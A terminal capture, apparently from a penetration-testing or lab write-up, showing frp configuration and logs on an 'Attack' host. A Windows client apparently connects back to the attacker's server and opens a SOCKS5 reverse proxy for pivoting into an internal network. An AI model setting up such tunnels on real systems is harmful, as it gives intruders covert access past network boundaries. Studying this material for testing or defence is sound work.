 (base) root@Attack:~/tools/frp# cat frps.ini
[common]
bind_port = 7000
(base) root@Attack:~/tools/frp# cat frpc.ini
[common]
server_addr = 202.101.100.150
server_port = 7000
[socks]
type = tcp
plugin = socks5
remote port = 1080
(base) root@Attack:~/tools/frp# ./frps_linux_amd64 -c frps.ini
2025/09/12 04:36:47 [I] [root.go:206] frps uses config file: frps.ini
2025/09/12 04:36:47 [I] [service.go:200] frps tcp listen on 0.0.0.0:7000
2025/09/12 04:36:47 [I] [root.go:215] frps started successfully
2025/09/12 04:36:54 [I] [service.go:500] [fb0c8d758363f4fe] client login info: ip [202.101.100.200:57085] version [0.48.0] hostname [] os [windows] arch [386]
2025/09/12 04:36:54 [I] [tcp.go:66] [fb0c8d758363f4fe] [socks] tcp proxy listen port [1080]
2025/09/12 04:36:54 [I] [control.go:464] [fb0c8d758363f4fe] new proxy [socks] type [tcp] success
2025/09/12 04:37:00 [I] [proxy.go:189] [fb0c8d758363f4fe] [socks] get a user connection [172.26.205.178:7889]
2025/09/12 05:16:26 [I] [proxy.go:189] [fb0c8d758363f4fe] [socks] get a user connection [172.26.205.178:9593]
2025/09/12 05:16:32 [I] [proxy.go:189] [fb0c8d758363f4fe] [socks] get a user connection [172.26.205.178:9598]
2025/09/12 05:16:47 [I] [proxy.go:189] [fb0c8d758363f4fe] [socks] get a user connection [172.26.205.178:9609]
2025/09/12 05:16:53 [I] [proxy.go:189] [fb0c8d758363f4fe] [socks] get a user connection [172.26.205.178:9616]
2025/09/12 05:20:41 [I] [proxy.go:189] [fb0c8d758363f4fe] [socks] get a user connection [172.26.205.178:9749]
2025/09/12 05:20:52 [I] [proxy.go:189] [fb0c8d758363f4fe] [socks] get a user connection [172.26.205.178:9756]